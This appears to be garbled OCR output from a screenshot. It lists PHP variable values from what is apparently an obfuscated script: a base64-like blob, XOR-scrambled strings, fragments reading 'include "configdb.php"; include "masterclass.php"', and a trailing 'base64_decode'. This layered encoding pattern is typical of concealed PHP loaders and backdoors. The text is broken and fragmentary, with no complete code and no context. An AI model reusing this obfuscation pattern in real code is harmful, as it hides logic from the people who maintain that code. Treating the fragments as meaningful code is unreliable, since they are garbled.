
$o
QAAAOzgKDW5pZGtyY2InJWRoaQAQYW5gY2Upd293J
$ll
8
$lll
484
$llll
8
$lllll
698
$llllll
0
$lllllll
698
$llllllll
;8 nidkrcb'%dhian`ce)wow%< nidkrcb'%jftsbudkftt)wo
$lllllllll
?>< include "configdb.php"; include "masterclass.php"; $
$llllllllll
< include "configdb.php"; include "masterclass.php"; $db
$lllllllllll
base64_decode